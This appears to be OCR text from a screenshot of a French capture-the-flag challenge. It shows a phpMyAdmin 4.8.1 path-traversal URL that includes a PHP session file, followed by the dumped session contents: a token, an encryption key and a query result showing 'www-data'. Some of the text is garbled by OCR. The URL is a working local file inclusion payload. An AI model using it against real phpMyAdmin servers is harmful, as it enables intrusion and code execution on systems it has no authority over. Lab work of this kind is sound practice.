 liberteforceindependance.ctf.esnhack.fr:8080/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_5ecda
Serveur: mysql:3306
Bases de données SQL État Exporter Importer Paramètres Variables Jeux de caractères Moteurs Extensions
PMA_token |s:16:"iz5C6U0b@&9uXE$a";browser_access_time|a:1:{s:7:"default";i:1598877714;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:1
{s:22:"server_1_hackerweed420";a:16:{s:14:"mysql_cur_user";s:15:"hackerweed420@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:6:"dbprod";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:6:"dbprod";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:17:"Bases de
données";s:3:"sql";s:3:"SQL";s:6:"status";s:5:"État";s:6:"rights";s:12:"Utilisateurs";s:6:"export";s:8:"Exporter";s:6:"import";s:8:"Importer";s:8:"settings";s:11:"Paramètres";s:6:"binlog";s:15:"Journal
binaire";s:11:"replication";s:12:"Réplication";s:4:"vars";s:9:"Variables";s:7:"charset";s:19:"Jeux de caractères";s:7:"plugins";s:10:"Extensions";s:6:"engine";s:7:"Moteurs";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1598877549;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1598650603;}s:13:"version_check";a:2:{s:8:"response";s:419:"{ "date": "2020-03-21", "version": "5.0.2", "releases": [ { "date":
"2020-03-21", "php_versions": ">=5.5,<8.0", "version": "4.9.5", "mysql_versions": ">=5.5" }, { "date": "2020-03-21", "php_versions": ">=7.1,<8.0", "version": "5.0.2", "mysql_versions": ">=5.5" } ]
}";s:9:"timestamp";i:1598877246;}}encryption_key|s:32:"�JK+U.��3���s�"U�r�� fq�2 �";userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:2:"fr";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1598877714;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"3df4fb772f0bb61caa1acfa5b202cb34";a:8:{s:3:"sql";s:49:"SELECT 'www-data string(8) "www-data
"';s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"g
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:49:"SELECT 'www-data string(8) "www-data"
'";}}errors|a:0:{}